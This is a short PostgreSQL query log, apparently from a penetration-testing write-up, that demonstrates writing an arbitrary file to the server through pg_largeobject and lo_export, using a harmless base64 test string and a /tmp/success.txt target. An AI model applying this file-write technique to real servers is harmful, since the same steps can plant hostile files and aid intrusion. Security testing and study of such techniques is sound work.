 10.211.55.3-post... postgres
1 INSERT INTO pg_largeobject(loid, pageno, data) values (24582, 0, decode('ZmZmZmZmZmYweA==', 'base64'));
2 select lo_export(24582, '/tmp/success.txt');
信息 摘要 结果 1
INSERT INTO pg_largeobject(loid, pageno, data) values (24582, 0, decode('ZmZmZmZmZmYweA==', 'base64'))
> Affected rows: 1
> Time: 0s
select lo_export(24582, '/tmp/success.txt')
> OK
> Time: 0s